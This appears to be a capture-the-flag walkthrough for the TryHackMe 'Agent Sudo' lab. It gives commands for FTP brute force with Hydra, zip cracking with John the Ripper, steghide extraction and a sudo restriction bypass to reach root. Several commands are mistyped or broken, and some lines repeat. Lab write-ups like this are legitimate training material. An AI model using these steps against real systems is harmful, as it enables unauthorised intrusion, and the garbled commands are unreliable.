Agent Sudo
https://tryhackme.com/room/agentsudoctf
Open Ports:
- 21: ftp
- 22: ssh
- 80: HTTP
Port 80:
- Index Page

- we can brute force different Agents
>Curl "http://ip" -H "User-Agent: A" -L >Curl "http://ip" -H "User-Agent: B" -L >Curl "http://ip" -H "User-Agent: C" -L
- we can brute force different Agents
Port 21:
- Brute force ftp using Hydra to find the password
hydra -l cxxxx -P /rockyou.txt ftp://ip
- After logging we will find 3 files (1 txt, 2 imgs)
- binwalk the image we find a zip file inside the image
- As the zip file is password protected we can use johnTheRipper to crack it.
John2zip 8072.zip > hash.txt John hash.txt --wordlist=/rockyou.tx
- Now we find a text file for Agent R
- It has the passwd in base64
echo " " |base64-d (Area51)
- It has the passwd in base64
- Extracting cute-alien.jpeg file using the password found in To_AgentR.txt
steghide extract -sf cute-alien.jpeg
Gaining Access:
We Found username and password in message.txt
- Logging in via ssh
USER Flag:
 2.Download the image
2.Download the image
- scp james@ip:/home/james/image.jpeg .
- Now search in the web (use google image search)
Privilege Escalation:
- sudo -l
- [All,!root] /bin/bash
To bypass this
sudo #u-1 /bin/bashRoot Flag:

- [All,!root] /bin/bash
To bypass this